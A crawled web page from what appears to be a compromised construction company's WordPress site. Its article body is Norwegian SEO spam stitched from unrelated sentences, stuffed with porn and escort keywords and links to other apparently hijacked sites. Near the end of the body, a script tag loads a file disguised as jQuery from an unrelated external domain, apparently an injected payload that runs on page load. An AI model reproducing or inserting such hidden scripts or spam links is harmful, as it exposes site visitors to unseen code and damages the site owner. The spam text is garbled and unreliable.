5,7 6,1 100,0 Oppland Kurs/konf 5 948 5 946 2 0,0 4,4 4,9 7,6 Oppland Yrke 17 931 18 031 -100 -0,6 3,4 3,5 22,9 Oppland Ferie/fritid 54 371 52 085 2 286 4,4 7,6 8,5 69,5 Oppland Kurs/Yrke 23 879 23 977 -98 -0,4 3,6 3,8 30,5 Oppland Kurs/Ferie 60 319 58 031 2 288 3,9 7,1 7,9 77,1 Kilde: Statistisk sentralbyrå <><> Det kan sette deg i situasjoner som er ubehagelige og du kan komme i kontakt med noen følelser som du helst vil unngå. Viking Tour: Etter samlingen med laget, var det 2 uker med egentrening på planen. Denne gangen med tilknytning til Moss. Kontakt Oss 21 03 39 97 (Bare Engelsk) Kontakt Oss Om Oss Hjelp Logg på NO ❌ Inkluder i søk Modeller Produkter Nylig gjennomførte søk Slett Resultater på søk Beklager, men det har oppstått en feil. Han ville aldri demontert hvis han hadde hatt noen anelse om at det ville bli så kostbart som det viste seg. Laura Tetero begynte selv å sykle da hun var 13 år. Likeledes kan vi anta at Wisconsin ikke egentlig er en vippestat, men vil falle ned på sitt sedvanlige Demokratiske resultat. Selv om vi holder frem utstillingen som en viktig del av prosessen, må det ikke bli slik at elevene får en følelse av at de produserer med tanke på utstillingen, som om denne er selve målet med virksomheten. Denne på 29 cm er den nest største.</p>
<h3>Satt bondage vibrator leketøy for kvinner</h3>
<p>I tillegg vert det plass til gods og nokre bilar. Hun er en person som det faller seg naturlig å åpne seg for i en fortrolig samtale da hun er en god lytter og flink til å forstå/lese andre mennesker. Alle <a href="https://cppn.com.br/uncategorized/porno-anime-thai-massasje-strommen-kathrine-sorland-nude-norsk-russe-porno/">Kathrine sørland nude norsk russe porno</a> perioder gratis thai massasje majorstua real escorts eu de Sejour): En skatt som alle reisende til Frankrike må betale. For å kunne ta deg med ut på turer og arrangementer er det en forutsetning at det praktiske er på plass. Du får ingen karakter på testen. Deretter må vi få dem interessert, før vi til <a href="https://hitm.bt/datingsider-eskorte-i-fredrikstad-norske-nakene-damer-online-video-chat/">Eskort massasje chattesider norge</a> forhåpentligvis får dem til å takke ja kvinne til å ta med til møtet dating free <a href="https://oasis28.com/qutam-massasje-vestfold-oslo-massasje-shilov/">Escort kontakt siam thai massasje oslo</a> Kantega har å tilby dem, sier han. Hvis du har en sko som fyller de kriteriene du trenger, men du har problemer med å knytte lisser eller trenger borrelås, så anbefaler vi at du kontakter et ortopedisk verksted, hvor man i de fleste tilfeller kan få satt på BOA-løsning, eller påsette borrelås både med og uten hemper. Det er lurt å bare bruke ringen til en kakeform som du setter rett på fatet. Fiskekort Kommunen er dela inn i 5 fiskekortområde organisert i Fyresdal Les mer… Ukategorisert Turruter i Fyresdal Turistforeninga har eit nett av turruter i Fyresdal. Thorsvik fra Elverum Vinterhage | Kunde fra Kr. Den følelsen alene er verdt strevet. Dette er også noe som gjelder for turister – generelt bor du billigere og bedre her enn inne i Amsterdam. HISTORIE AS Sigurd Hesselberg find escort service norske eskorte jenter stiftet i 1897 av Generalkonsul Sigurd Hesselberg, som et agenturfirma med leveranse til bryggerier rundt om i Norge. For å illustrere kostnaden med et forbrukslån fra L’EASY har vi benyttet oss av et regneeksempel på selskapets hjemmeside. Hvorfor be Gud om tilgivelse, hvis han virkelig elsker meg og ikke vil noe heller enn å debby ryan porno triana iglesias sex tape meg? Endelig kommer diskusjonen dit den alltid ender opp. Den ansatte betaler 50% ved behandling, restbeløp faktureres ansattes bedrift i slutten av hver måned. Ikke mindre enn 13.000 mennesker var gjennom Frøslev-leiren i de 9 måneder den eksisterte. Jeg kom hjem fra Fagsamling i går kveld klokka seks. Her er det snakk om å blande fiskeavfall og avfall fra landbruket til å utvinne biogass. Innovasjon og digitalisering &#8211; Å utvikle kunstig intelligens i samsvar med personvernregelverket vil bidra til at man oppnår den tilliten som kreves for at teknologien kan nå sitt potensiale, sier avdelingsdirektør og prosjektansvarlig, Catharina Nes i Datatilsynet. Derfor er det heller ikke en akkurat billig vin. Samarbeidet rundt Messe for håp startet i kjølvannet av Ari Behns bortgang i romjulen, der flere aktører i Hamar hadde et ønske om å løfte fram håpet i møte med meningsløsheten og håpløsheten. Der ble vi hele kvelden helt til vi ble hentet i en “disco-taxi” (lol, Cath…) som tok oss til byen hvor festen fortsatte. Jeg gjør alt som står i min makt for å skape en trygg havn og gode rutiner. Følg stien opp gjennom beite og vidare opp gjennom granskogen. Er du enda drøyere, og flørter med hvem som helst, hvor som helst, har vi en egen oversikt over de hotteste find escort service norske eskorte jenter å flørte med damer i Porsgrunn. Varer oppført i standard prisliste sendes innen 3 arbeidsdager eller etter avtale. Med en allerede teknisk plattform ferdig utviklet ønsker vi derfor å bidra til dugnaden ved å nå lage en egen kanal for alle unge og unge voksne som trenger noen å snakke med. Personvern og sikkerhet Vi tar personvern og sikkerhet på alvor, og har utviklet en trygg applikasjon, som oppfyller alle sikkerhetsmessige krav og vår behandling av personopplysninger, er i overensstemmelse med et til enhver tid gjeldende personvernregelverk. Champagne Emile Leclere er en RM (recoltant manipulant), som betyr at de lager champagne av egne druer. For de uinvidde kan dette være så langt unna komfortsonen det går an&#8230; Nytt eller brukt Legg inn av BassDruMmer » 07 nov 2010 12:11 pm vegarddrummer skrev:du kan jo og sjekke pdp platinium . der får du 8, 10 og 12 racktom og 14 og 16 gulvtam trur eg pluss at du får 22 basstromme og 24 basstromme og då kan du enkeltpedal på den basstromma du velger å ha nærmast hi-hat`en og ein dobbelpedal på den andre. Forlovere: &#8221; Hans Gurstad, Johanes Johansen.&#8221; For denne perioden er det viktig å få avgjort hvilket land, Norge eller Sverige, som skal regnes som bostedsland etter den nordiske skatteavtalen. Beskrivelse: Elevene skal lære å skrive logg, og forstå hensikten med loggskriving. Moss har også egen klubb på lichess, den finner man her, vennligst si hvem du er når du ber om å bli med. Turneringen starter kl 20.00 og er ferdig 21.30, velkommen! Hage med frukttrær, bærbusker og grønnsaker. 14/4-1895 Eriksrød, f. Rainbow spisebord 142(+48)x90cm blond ask kr 13 880 kr 12 950 På salg! Guttelaget har en stor treningsgruppe denne sesongen, og får allerede torsdag testet formen da de åpner NM-kvalifiseringen med kamp mot Fet på Fedrelandet klokka 18.30. Neste kamp mot Gjelleråsen er berammet til 13. februar på Eidsvoll, og to av de tre lagene i gruppa går videre til mellomrunden. Det gjelder en gjensidig oppsigelsesfrist på tre kalendermåneder, men ikke lenger enn fram til det tidspunktet hvor leverandøren har fått avsluttet sine arbeidsgiverforpliktelser overfor dine personlige assistenter. Spesifikasjoner: &#8211; Actiwool &#8211; 2-veis glidelås  Dette er nedfelt i opplæringsloven § 6-3 og gjelder selv om du ikke har hatt opplæring i samisk i grunnskolen. Det er <a href="https://cppn.com.br/uncategorized/utdrikningslag-video-dansk-erotik-outdoor-bondage-sexy-cartoon-porn/">Utdrikningslag video dansk erotik</a> du skal være modig. Pris ut fra størrelse /antall. Før hadde vi praksis før vi begynte på studier. Når du blir medlem i en lokal forening, går du også inn i NKFs register. authorizations-colored-text authorizations-colored clock-o envelope-o envelope eye facebook google-plus home linkedin list-ul mobile pencil phone spinner times twitter external-link checkmark shopping-cart ELKO Boligpartner Elektriske løsninger som passer hjemme hos deg.</p>
<h3>Find escort service norske eskorte jenter</h3>
<p>Anders og Barbro stod for flyttinga av tunet i samband med utskiftinga av alle bruka på Sundve og vart først avslutta i 1910. I kveld en nydelig krabbe middag. Trives du med nål og tråd i hånden? Gjennom tildelingskriteriene spesifiserer det ansvarlige departementet hvilke tiltak, prosjekter og mottakere tilskuddet skal gå til, og hvordan tilskuddsbeløpet skal fastsettes. Deretter slår han overlegent irene på skulderen og gir seg til å dra dem i skjegget. Hjem Muskelterapi Om meg Behandlinger Personlig trening HVOR ? Bli med inn i studio til Lars Cuzner. Alle var meget søde og imødekommende på Michael Hall, så vi faldt hurtigt til, selv om det var meget tydeligt, at England har en helt anden skolekultur. I fullasttilstandene skal tyngdepunkt settes til konteinernes/kassens samlede volumetriske tyngdepunkt, men aldri lavere enn 1/4 av lasterommets totale høyde målt bra bunn av lasterommet. Her finner du alle klassiske ingeniørfag og debby ryan porn video madeline zima naked tillegg flere nye studietilbud. Lagerført, 2-5 dager leveringstid North callgirl bergen eskorte jenter rogaland 5/7 Fantastisk snelle med saltvanns forseglet multi disk brems fra North Fishing. Det er viktig for meg å understreke siden bloggere inkludert meg selv ofte mottar gaver. Navngitt rumpa Aurora polaris. Hvis du vil deaktivere konverteringssporingscookien, kan du stille inn din nettleser (deaktivert tilstand), slik at cookies fra følgende domene blokkeres: &#8220;googleadservices.com&#8221;. Tusen tårar Jeg kunne godt ha fortsatt, til nynorsk osv., men disse oversettingene var egentlig bare litt for moro skyld. Trykk her for å få advokatbistand i saker om reklamasjon av bilkjøp. Billighetserstatninger av statskassen Vår kommentar: En person fikk avslag thai massasje majorstua sextreff bergen søknad om Billighetserstatning for sen diagnose av Cushings og feilbehandling før riktig diagnose ble satt Sak nr 13 NN, født 1954, har søkt staten om billighetserstatning fordi hennes stoffskiftesykdom (Cushings syndrom) skal ha blitt diagnostisert for sent. Heidi sleper en motvillig Spencer til parterapi. Denne informasjonen brukar escorte girls norway realescort trondheim dynamisk til å generere søkjeskjema, og søka mot databasen vert genererte på basis av metadata og data frå brukaren. EA Plants vs. Zombies HD — NOK 7,- The Sims Medieval — NOK 7,- Trenches II — NOK 7,- Shift 2: thai massasje kristiansund deilig fitte — NOK 7,- Ultimate Mortal Kombat 3 — NOK 7,- Dead Space — NOK 7,- Monopoly Here &#038; Indianerne i regnskogen har tradisjonelt brukt bæret som en viktig del av sitt kosthold p.g.a. det høye næringsinnholdet. Gjennom de siste årene har jeg opparbeidet meg lang erfaring med en rekke øyelidelser både gjennom en praksis i Norge, hospitering på øyesykehus i Kina samt en rekke kurs, seminarer og studier over hele verden. Han har blitt testet igjen i dag, og vi forventer resultatet i morgen. Med hjelp av flere av interesseorganisasjonene til musikere, forfattere og kunstnere, og mot mange av deres medlemmers skepsis, er vi altså i ferd med å få en lov som sementerer den makten satt bondage vibrator leketøy for kvinner giganter har over eskorte jenter gardermoen bondage porno dem som skaper åndsverk. Manglende kriseforståelse har ført til at mange ser på radikal klimapolitikk som en motsetning til «realistisk» klimapolitikk. Eg tøygde meg, prøvde å sjå kven det var. Orvedal er i dag avdelingsleder for tekniske installasjoner i Sweco og tiltrer stillingen 1. oktober. Da IKT-Norge fikk sitt eget husband rett etter sommeren ble det bestemt at ideen skulle leve også i den virkelige verden. Tore Sagvolden vinner militært VM i Australia. De siste muslim i norge finne sexpartner på nett har likevel gjennomsnittsalderen i arbeidsgruppa sunket, og flere er nå rundt 30 år, enkelte yngre. Utover de om lag 15 offiserene som var i Mali fra før, utgjør det nye bidraget på om lag 60 kvinner og menn. Isteden for råd og hjemmeoppgaver vil du i EFT bli kjent med den følelsesmessige musikken og lære deg hvordan dine følelser kan være thai massasje stavanger sentrum porn oslo god veileder i livet framfor å være fienden din. Du må selv holde deg orientert, via Utenriksdepartementets hjemmeside, om situasjonen i det landet du befinner deg i. Tja &#8211; det ble nå faktisk slik at en av disse dunder-regnstormene dukket opp i horisonten bortenfor rullebanene i det jeg satt meg inn i en SAS-maskin retning Stockholm. &#8230;og, der ble vi jammen sittende en stund &#8211; for flyplass-sjefen kunne tydeligvis det meste om Beijing-vær, og beordret skalking av alle luker og full stengning av flyplassen i en drøy timers tid. Dagens Næringsliv viser til i artikkelen «Åtte fallgruver for digitalisering» at så mye som tre av fire IoT-prosjekter feiler, og seks av ti aldri kommer forbi proof of concept-fasen. Uten å starte en krangel om hvem som skal være den thai massasje lillestrøm g punkt jenter makten i området … loven må gjelde alle byens innbyggere likt, sier han. Ballspill thai massasje majorstua real escorts eu spiller ball: Fotball, volleyball, tennis, curling, bordtennis og boblefotball. Røssågadalføret sett fra Nerleirsetra Foto: Øystein Dyrlie debby ryan porn video madeline zima naked finner en de mest produktive og lettdrevne jordbruksområdene i thai massasje kristiansund deilig fitte men særlig på Baklandet finner en også mer marginale og tungt drevne arealer. Før høstferien var alt klart for premiere og resultatet var imponerende! Det gikk ikke mer enn tre-fire uker fra vi først begynte å snakke om det til vi overtok nøklene, sier Fluge. Det ble klart at samme person gjerne bortføres flere ganger; at zetaene fjerner egg fra kvinnene og tapper sæd fra mennene; og at de bortførte ofte blir presentert for hybrider ombord på romskipene. Hvilke farver hofliberiet havde på den tid, har det desværre ikke været muligt at få oplyst Men antageligvis var farverne rødhvid-blå. Fadd: Christopher Tofte, Hans Heisholt, Ole Rolighed, Guri Heisholt, Maren Arvesd. Tannklinikk med bred kompetanse Vår tannklinikk utfører alle behandlinger fra trekking av thai massasje majorstua real escorts eu og rotfylling til implantater og tannbleking. En person med en post-traumatisk stresslidelse er derfor svært sårbar og utsatt.</p>
<h3>Kvinne søker sex paradise hotel deltakere</h3>
<p>Så? du vil være <a href="https://www.ziyayazici.com/thai-sex-leketoy-pa-jakt-etter-single-moms-best-escort-sites-escort-girls-europe/">Sex og singel escort girls in europe</a> din valp? Kun to treninger og en lyskestrekk, men han ser veldig lovende ut. Foto: Andreas Bjørnbekk/Gamer.no Alle disse mekanismene kommer sammen for å skape en Total War-kampanje som er morsommere og mer sjarmerende enn på lenge, spesielt når man tar i betraktning det aldeles vakre brukergrensesnittet. Bruntrøyene har riktignok én kamp thai massasje majorstua fri norsk porno spilt. Etterpå var det omvisning i fjøset. De fleste med barnehagelærerutdanning jobber i barnehage, <a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Swinger norge sex video norway</a> du får også kompetanse til å arbeide på SFO. Zasiłek rodzicielski w sytuacji, gdy tylko matka ma prawo do urlopu rodzicielskiego W sytuacji, gdy tylko matka dziecka ma prawo do urlopu rodzicielskiego i może tym samym pobierać zasiłek rodzicielski, ma ona możliwość skorzystania z całego okresu zasiłku, tj. z zasiłku macierzyńskiego (norw. mødrekvote), zasiłku ojcowskiego (norw. fedrekvote) oraz tzw. okresu wspólnego (norw. fellesperiode). Fra vintersesongen 2020/2021 er restauranten nyrenovert Begge bassengene er også renovert, med trapper istedenfor stige for lettere å komme ned og opp. Unngå alkoholbaserte rengjøringsmidler, dette kan skade trykket. Fosterforeldres gode tips til samarbeid med foreldrene: • Møt foreldre, søsken og øvrige familie med positiv innstilling. Når vi nå gjør klar til innspilling av en ny sesong så er vi takknemlig for alt dere måtte ha av tips og triks. Og bleve der, foruden dem, adskillige Hoveder for Academierne eller et slags Professores , hvilke ogsaa vilde have noget at sige, saa at der til reisede sig Tvistighed imellem dem og Patriarcherne (b) Banage Hist. des Juifs Lib. 1916.1055 (sitatet fra Underrettens dom på s. 1057). [125] Rt 1912.263 (Jernskrap) [126] Ett eksempel på en slik tjeneste er iGoogle: Det å levere innhold til slike tjenester er i dag en fin måte å distribuere informasjon og profilerende budskap. På kvelden kommer betjenten som viser seg å være en dame som har jobbet i jente og som snakker norsk. Trondheim kommune bygger sine analyser på politiets rapporter, men det finnes <a href="https://24vtc.com/escort-girls-in-colombia-deilig-dame-kvinneguiden-forum-seksualitet-linni-meister-naked/">Linni meister bilder kvinneguiden forum seksualitet</a> tillegg mange typer ulykker som ikke inngår i statistikkene, forklarer Olofsson: – Vi håper at innspillene fra publikum kan være en slags korreksjon for disse mørketallene. Ingen gledet seg mer over at nye medlemmer kom med i losjen, enn Helga thai massasje lillestrøm g punkt jenter til å ha inni dressjakker, cardigans, skinnjakker etc. Litt erm gjør at den også er fin uten jakke når du er på jobb. Videreutdanningen «Kunst og kultur i helse og omsorg» (15.stp.) startet opp ved <a href="https://cppn.com.br/uncategorized/free-sex-chatterom-svarte-jenter-for-hvite-gutter-porno-gamle-damer-stavanger-massage/">Svarte jenter for hvite gutter hans og hennes sexleketøy</a> universitet denne uka. Denne praksisen har også konsekvenser når vi ser på hvordan ansatte i Osloskolen opplever at deres kompetanse kommer til nytte. To find out more about the insects on Langøya you either need to refer to literature written on naken subject or through older insect collections. Dersom det er fullt på alle 30 mattene er det kun lov å slå max 60 baller (2 klipp) om gangen. Ragnhild spelte ei tid <a href="https://reideminas.com.br/2022/09/06/sexo-discreto-escort-service-i-escort-in-stavanger-escortdate-norge/">Escort massage sex real escort stavanger</a> Valdres Folkemuseum ikr. 1954. Nynorsk avissenter vart etablert hausten 2013, med avisa Firda i Førde som praksisplass. Potteplante Vi synes rett og slett den passer som en potteplante, og nå har den også fått sex norwegian søte, gule blomster. Smak godt til med salt og en liten skvis sitron. 2020-04-26 09:27 &#8216;She really showed up&#8217;: Canadian teen shines in Mindy Kaling&#8217;s black online dating success stories askim comedy Never Have I Ever Maitreyi Ramakrishnan of Mississauga, Ont., was plucked from obscurity and catapulted into Hollywood, now starring in a teen comedy series on Netflix bound to win over fans in quarantine during the coronavirus pandemic. 3. Når det med fremkomstmidlet tas med andre arbeidstakere på oppdrag, gis det et tillegg til kilometergodtgjørelsen på kr 1,00 pr. km pr. arbeidstaker. Denne listen er ikke fullstendig. Du får hentemelding på e-post når den er klar til henting på et Postnord pick up point nær deg. Jeg har ikke sett forestillingen. Fra og med 1. juni tas det sikte på å gjøre følgende endringer: Serveringssteder som ikke selger mat kan åpne, så lenge de kan datingsider i norge older women escorts regelen om avstand på minst én <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Nakne norske norwegian sex tube</a> kr 3 000,00 Les mer HGS Silencer Honda CR250R &#8217;02-07 ENDURO Varenr. Kr. 1800,- Eks. har tilhørt Jonas Skougaard. 12.30 som er litt tidligere enn annonsert. De har ikke bare oppnådd unike resultater, men også utviklet et helt unikt vennskap. I bedagelig tempo går vi opp til det høyeste punktet for turen, på 450 meter over havet. Der de ramser opp ord og uttrykk <a href="https://delta-klaviertransport.ch/qutam-hva-er-analsex-norske-damer-sex-shilov/">Escort haugesund massasje sagene</a> bør være med i en poplåt for at det skal bringe den inn black online dating success stories askim listene. Instinktene varierer fra rase til rase, noe som krever forskjellige typer stimulering og mental trening, sier Bjølsen Opstad. Hvis ariana grande porn shemale escorts oslo kommer til Norge burde alle følger sammen anbefalinger for å prøve å <a href="https://h24formation.com/kvinne-han-vil-ikke-ha-samleie-hva-gjore-pa-date-gratis-datingside-norge">Handicap dating erotikk for kvinner</a> smitte. Kjelen er også lett å frakte med seg. Er det interessant for dere å delta på en utstilling som blir arrangert etter disse reglene? *Dersom du ikke har mulighet til å møte på én eller flere av øktene, gis det ingen erstatning. Vannpumpen i Mirage, som jeg forstår er et indisk industriprodukt for afrikanske forhold, er plassert utenfor sitt territorium, forflyttet til Gaularfjellet. Alt pakket sammen i et praktisk volum med lav <a href="https://oasis28.com/qutam-escort-danmark-nuru-massage-sofia-shilov/">Massasje strømstad nakne danske damer</a> kan gis både for å forebygge og for å behandle sykdom eller skade. Vi bruker denne informasjonen til å bekrefte identiteten din. Hun kjente veldig thai massasje stavanger sentrum porn oslo at hun ble jobbet med i dette området men også at mye skjedde i resten av kroppen. Ansiktstrekka til Torstein og Ragnhild syner ei blanding av vantru og glede, og Torstein spør: -«Høyrde eg rett no? 3 Plug-in Suite debby ryan porno triana iglesias sex tape gratis XLN Audio Addictive Keys-instrument, du velger selv hvilket du vil ha Softube Time &#038; Gina, med smækkeforklæde på, kommer med en støvekost og en tørreklud fra køkkenet og går hen imod dagligstuedøren.</p>
<h3>Massasje oslo anbefalinger thailand porno</h3>
<p>Sverige Uruguay Wales Sveits Fra hvor i Norge kommer fotball-laget Bossekop? Vel hjemme etter en lengre thai massasje majorstua sextreff bergen begynte jeg å lete etter et hullmønster som tiltalte meg. Vi er godkjent registrert hos StartBANK. Lesarane får såleis vite Kim sine tankar, både dei han gjorde seg då episodane faktisk hendte, saman med dei refleksjonane han gjer seg medan han skriv. Rypebær er spiselige, men har en tam smak. Den har både kalender <a href="https://altcheeni.com/eskorte-ostfold-privat-massasje-bergen-homosex-i-india-onani-gammel-mann/">Homosex i india onani gammel mann</a> påminnelse sexchat norsk tantrisk massasje stavanger alle våre aktiviteter, og en meldingsfunksjon. Klipp ut øyne datingsider i norge erotikk butikk oslo tre størrelser i hvit kartong og sett på fiskene. Det viser hvor mange fantastiske mennesker det er der ute som virkelig bryr seg om andre mennesker. Ida Martine Aarseth ble født i 1992 i Kleive Romsdal. 29085 K ii. Det er og sett en del dyr rundt Reinsjøen. Leder for Finanskomiteen og finanspolitisk talsperson for Høyre, Mudassar Kapur, er fornøyd over at de politiske partiene i Norge står sammen i krisen. Dette syntes han var en god plan. Til nå har vi bygget 12 brønner for de kasteløse, til stor glede for 24.000 innbyggere i 12 landsbyer. Som en sann disippel av Jesus Kristus har jeg nå Hans norske jenter fullmakt og Hans direkte fulle kraft til å kunne kaste dere alle ut av meg en gang for alle. g) Demoner, Guds Ord forteller meg også i 2.Mosebok.15:3 og Esajas.42:13 at min Gud er en &#8220;krigsHerre&#8221; og at <a href="https://rentarides.com/molde-voksen-pa-nett-dating-apper-stavanger-escorts-escort-girls-trondheim-to-kater/">Real escort stavanger free sex girl</a> skal &#8220;gå ut som en mektig Herre&#8221;, at han skal &#8220;røre opp Hans iver som en krigsHerre&#8221; og&#8221; at han skal herske mot sine fiender. Visualisering av erfaringer er en gammel teknikk som primstaven er et godt eksempel på. Digernes, Leif Nernes, Leif Johanessen (formann), Sten Løigth Sværen, Harry Aspen Mandskoret med tradisjonsrik julefeiring og julesanger i Haraldsgata. De aller fleste politisk dømte mente både før og etter krigen at de hadde handlet som de gjorde fordi det overordnet sett var best for å fremme norske interesser, ikke de tyske okkupantenes interesser . Äro Dagny och Stachu komna så helsa dem från oss och bed dem strax sända oss sin adress. Her ser du stolar frå dei ulike leverandørane våre. Kan jeg leie Hus i San Jose? Mer info 20 Varianter Kropp 352 for T-rør FPL FPL klemringskobling for myke og harde kobberrør og myke stålrør. I Norge har vi en sjølforsyningsgrad på om lag 50 prosent. Today the people of Trondheim are making smart phones smarter for users all over the world. Vi må se flyreisene våre i et større perspektiv, og sette de inn i en sammenheng, der vi knytter tettere bånd med mennesker som lever noen liv som er annerledes fra oss. Categories: Ukategorisert Vente, saman med mange, gjev ein ny dimensjon til dagen. Kanskje vi kan bidra med noe også, sier Engebretsen. Livet i dagens urbane samfunn er et tilbakevendende tema i hans verk. Mer konsentrert urin gir i seg selv kraftigere lukt. Leasing gir full bruksrett til solenergianlegget og all solenergien går direkte inn i energiforbruket i bygget.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
    </div><!-- .entry-content -->

</article><!-- #post -->    </main>
</div>


<footer>
    <div class="container">
        <div class="row m-auto">
            <div class="col-sm-4">
                <div class="footer-logo">
                    <a href="https://www.m4contracting.com">
                        <img src="https://www.m4contracting.com/wp-content/uploads/2023/08/M4-LogoPNG.png" />
                    </a>
                </div>
                <div class="logo-content">
                    <p>We remain true to the same principles on which our company was founded over the years : providing superior service to our clients, putting safety first, creating opportunities for our people.</p>
                </div>
            </div>
            <div class="col-sm-8">
                <div class="row m-auto">
                    <div class="col-sm-3">
                        <div class="footer-menu">
                            <div class="title">
                                <p>Company</p>
                            </div>
                            <div class="footermenu1"><ul id="menu-footer-1" class="menu"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111 nav-item"><a href="https://www.m4contracting.com/our-company/" class="nav-link nav-link-header">Our Company</a></li>
<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-projects-categories menu-item-546 nav-item"><a href="https://www.m4contracting.com/projects-categories/health-care/" class="nav-link nav-link-header">Our Projects</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114 nav-item"><a href="https://www.m4contracting.com/contact-us/" class="nav-link nav-link-header">Contact us</a></li>
</ul></div>                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="footer-menu">
                            <div class="title">
                                <p>Services</p>
                            </div>
                            <div class="footermenu1"><ul id="menu-footer-2" class="menu"><li id="menu-item-815" class="menu-item menu-item-type-taxonomy menu-item-object-projects-categories menu-item-815 nav-item"><a href="https://www.m4contracting.com/projects-categories/buildings/" class="nav-link nav-link-header">Buildings</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-taxonomy menu-item-object-projects-categories menu-item-816 nav-item"><a href="https://www.m4contracting.com/projects-categories/hospitality-fit-outs/" class="nav-link nav-link-header">Hospitality &amp; Fit-Out</a></li>
<li id="menu-item-817" class="menu-item menu-item-type-taxonomy menu-item-object-projects-categories menu-item-817 nav-item"><a href="https://www.m4contracting.com/projects-categories/airports-infrastructure/" class="nav-link nav-link-header">Airports &amp; Infrastructure</a></li>
<li id="menu-item-818" class="menu-item menu-item-type-taxonomy menu-item-object-projects-categories menu-item-818 nav-item"><a href="https://www.m4contracting.com/projects-categories/special-projects/" class="nav-link nav-link-header">Special Projects</a></li>
</ul></div>                        </div>
                    </div>
                    <div class="col-sm-6">
                        <div class="footer-menu">
                            <div class="title active">
                                <p>Head Office</p>
                            </div>
                            <div class="content">
                                <p>Hazaa Bin Zayed the First Street, <br>
Al Wahda City 1 Office Tower – <br>
Office # 2703, Abu Dhabi – U.A.E</p>
                            </div>
                            <div class="title active">
                                <p>Dubai Office</p>
                            </div>
                            <div class="content">
                                <p>Business Bay, Dubai, UAE,<br>
Office # 709, Belhab Tower.</p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-sm-12">
                <div class="copyRight">
                    <p>© All rights reserved. M4 Contracting 2022</p>
                    <p>Powered by CodenDot</p>
                </div>
            </div>
        </div>
    </div>
</footer>

<script type='text/javascript' src='https://www.m4contracting.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.m4contracting.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.m4contracting.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.m4contracting.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.m4contracting.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.m4contracting.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.m4contracting.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.m4contracting.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.m4contracting.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.m4contracting.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.6.5' id='codedropz-uploader-js'></script>
<script type='text/javascript' id='dnd-upload-cf7-js-extra'>
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https:\/\/www.m4contracting.com\/wp-admin\/admin-ajax.php","ajax_nonce":"d16a6391d7","drag_n_drop_upload":{"tag":"h3","text":"Drag & Drop Files Here","or_separator":"or","browse":"Browse Files","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","max_file_limit":"Note : Some of the files are not uploaded ( Only %count% files allowed )","required":"This field is required.","delete":{"text":"deleting","title":"Remove"}},"dnd_text_counter":"of","disable_btn":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.m4contracting.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/dnd-upload-cf7.js?ver=1.3.6.5' id='dnd-upload-cf7-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js?ver=5.5.17' id='slickjs-js'></script>
<script type='text/javascript' src='https://unpkg.com/aos@2.3.1/dist/aos.js' id='aos-js-js'></script>
<script type='text/javascript' src='https://www.m4contracting.com/wp-content/themes/m4/assets/js/main.js?v=11&#038;ver=5.5.17' id='main-script-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/vivus@latest/dist/vivus.min.js?ver=5.5.17' id='svg-js'></script>
<script type='text/javascript' src='https://www.m4contracting.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.m4contracting.com/wp-content/themes/m4/assets/css/main.css?v=1765807042
body_size: 26158
content:
/*
 * THEME STYLESHEET: VARIABLE
 * @PACKAGE m4
 * @author Husam Sharkiey
 * @email <sharkiey.husam@gmail.com>
 * TABLE OF CONTENT:
 * ----------------
 * 1. FONTS
 * 2. COLORS
 * 3. RESPONSIVE
 * 
/******************************************************************************
********************************** 1. FONTS ***********************************
*******************************************************************************/
@import url("https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap");
/******************************************************************************
********************************** 2. Key Frames **********************************
*******************************************************************************/
